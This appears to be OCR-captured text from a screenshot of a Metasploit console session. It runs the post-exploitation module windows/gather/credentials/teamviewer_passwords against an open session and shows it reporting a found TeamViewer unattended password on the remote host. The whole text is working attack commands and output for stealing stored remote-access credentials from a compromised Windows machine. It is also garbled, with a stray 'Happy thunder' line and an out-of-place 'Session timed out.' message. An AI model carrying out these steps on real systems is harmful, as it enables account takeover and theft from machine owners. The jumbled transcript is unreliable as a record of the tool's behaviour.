 msf5 exploit(multi/handler) > use 0
msf5 post(windows/gather/credentials/teamviewer_passwords) > options
Module options (post/windows/gather/credentials/teamviewer_passwords):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
WINDOW_TITLE TeamViewer no Specify a title for getting the window handle, e.g. TeamViewer
msf5 post(windows/gather/credentials/teamviewer_passwords) > set session 1
session => 1
Happy thunder
msf5 post(windows/gather/credentials/teamviewer_passwords) > run
Session timed out.
[*] Finding TeamViewer Passwords on REMOTE
Username
[+] Found Unattended Password: